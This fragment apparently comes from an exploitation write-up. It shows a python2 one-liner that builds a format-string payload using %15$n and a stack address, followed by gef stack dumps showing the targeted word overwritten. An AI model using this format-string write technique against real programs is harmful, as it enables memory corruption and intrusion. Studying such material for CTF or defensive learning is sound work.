 $ python2 -c 'print("AA%15$nA"+"\x28\xcd\xff\xff")' > text
gef➤ x/16wx $esp
0xffffcd20: 0xffffcd54 0x00000001 0x88888888 0xffffffff
0xffffcd30: 0xffffcd4a 0xffffcd54 0x080481fc 0xffffcda8
0xffffcd40: 0xf7ffda74 0x00000001 0x424134a0 0x00004443
0xffffcd50: 0x00000000 0x31254141 0x416e2435 0xffffcd28
gef➤ x/16wx $esp
0xffffcd20: 0xffffcd54 0x00000001 0x00000002 0xffffffff
0xffffcd30: 0xffffcd4a 0xffffcd54 0x080481fc 0xffffcda8
0xffffcd40: 0xf7ffda74 0x00000001 0x424134a0 0x00004443
0xffffcd50: 0x00000000 0x31254141 0x416e2435 0xffffcd28